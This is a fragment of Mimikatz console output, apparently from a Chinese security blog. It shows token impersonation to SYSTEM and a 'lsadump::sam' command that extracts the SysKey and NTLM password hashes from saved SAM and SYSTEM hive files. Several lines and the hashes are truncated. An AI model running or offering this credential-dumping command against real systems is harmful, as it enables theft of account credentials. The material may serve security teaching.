 808 {0;000003e7} 0 D 47823 NT AUTHORITY\SYSTEM S-1-5-18 (04g,31p)
-> Impersonated !
* Process Token : {0;00064934} 2 D 58437043 DESKTOP-Q258H04\Administrator S-1-5-21-2
4-500 (14g,24p) Primary
* Thread Token : {0;000003e7} 0 D 58525547 NT AUTHORITY\SYSTEM S-1-5-18 (0
elegation)
mimikatz # lsadump::sam /sam:sam.hiv /system:system.hiv
Domain : APP平台
SysKey : 0a8939e2cf2ed8cca1b65afa7325b2ee
Local SID : S-1-5-21-2746746062-3120871367-1198868146
SAMKey : d6e4f7a17e0fa1d6735d7f981d1f83a9
RID : 000001f4 (500)
User : Administrator
Hash NTLM: 37b92d152d4743be62701e9d
RID : 000001f5 (501)
User : Guest
RID : 000003eb (1003)
User :
Hash NTLM: d
微信号: HackRead
mimikatz #